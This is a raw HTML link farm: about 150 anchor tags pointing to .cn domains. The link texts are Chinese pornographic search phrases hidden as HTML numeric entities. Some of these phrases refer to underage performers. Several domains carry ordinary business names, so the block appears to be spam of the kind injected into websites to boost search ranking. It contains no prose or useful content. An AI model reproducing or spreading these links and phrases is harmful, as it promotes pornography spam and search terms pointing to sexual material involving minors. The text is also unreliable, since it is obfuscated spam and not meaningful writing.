<a href="http://rescuetime.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://asterion.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://h5333.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ffvps.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xvgo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://krb8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gefj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mlwmm.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://mianfeiweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ohfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ohfz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;www&#x6E7F;&#x597D;&#x5927;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjica.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qbrg.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://xinnuohua88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axgb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://nuenong.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://thefirstbee.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://asiastocknb.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlaver.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teecy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://bmgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://studentwear.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://check7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://huangjiguang.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ehwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://khatv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://matianli.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://dangong02.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wauedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaojidaheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://escoria.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://szwsdkj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63ef.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://h5333.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://b4049.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://ssc695.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://ripppple.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://psjia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://windori.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webe8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdcdoors.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zstechan.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://czyaqin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luandian.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x79CB;&#x971E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sggw99.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qiujue.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://webe8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://cytips.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://wfg18.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://sosomp3.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://85886.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gingine.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bittokcoin.com.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://h8518.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ccscce.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc695.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yingnu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av</a>|
<a href="http://bjcbsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://tzduoao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://lrqqq.cn" target="_blank">JAPAN&#x5C11;&#x5987;&#x6D17;&#x6FA1;VIDEOS</a>|
<a href="http://psjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://ydy363.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huangjiguang.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xieshupingls.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x62A4;&#x58EB;&#x514D;&#x8D39;</a>|
<a href="http://scjjyl.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11pet.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cg9e.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://globalplus.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://cacard.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://123oye.cn" target="_blank">&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://feicuin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://248hh.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://gzcx998.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://mymajor.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zm1265.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://zuitour.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homestreet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://pescanova.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://txffclhzst.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szytd.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xudoo.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://webe8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://husman.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://97lego.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://h5333.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://nujj.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://f4sy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://292q.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://gemweb.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fttea.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x6F6E;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yu93.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiqiwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;</a>|
<a href="http://sggw99.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
